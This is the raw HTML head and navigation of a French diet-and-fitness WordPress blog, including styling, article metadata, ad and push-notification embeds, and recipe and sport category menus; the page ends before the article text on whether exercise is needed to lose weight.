#secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/est-il-necessaire-faire-sport-perdre-poids\/","publisher":{"@type":"Organization","name":""},"headline":"Est-il n\u00e9cessaire de faire du sport pour perdre du poids ?","datePublished":"2014-10-16T06:49:48+00:00","dateModified":"2014-10-16T06:52:01+00:00","description":"De nombreux sites ou blogs ne cessent de mettre en avant le sport pour maigrir ou perdre du poids\u00a0: mais est-ce la r\u00e9alit\u00e9\u00a0? Car pourquoi ne pas avancer que le sport n\u2019aide pas \u00e0 effacer vos rondeurs. Je vois d\u00e9j\u00e0 parmi vous des gens qui se r\u00e9jouissent de la chose et d\u2019autres qui vont commencer ...","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i0.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2014\/10\/poids_perdre-du-poids.png?fit=470%2C250&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-14243 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Est-il nécessaire de faire du sport pour perdre du poids ?</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/recette-cookeo-compote-pommes-poires-apport-en-sucres/" rel="prev">Compote pommes poires  au cookeo</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/spaghettis-primavera-renouveler-energie/" rel="next">Spaghettis primavera : pour renouveler son énergie</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
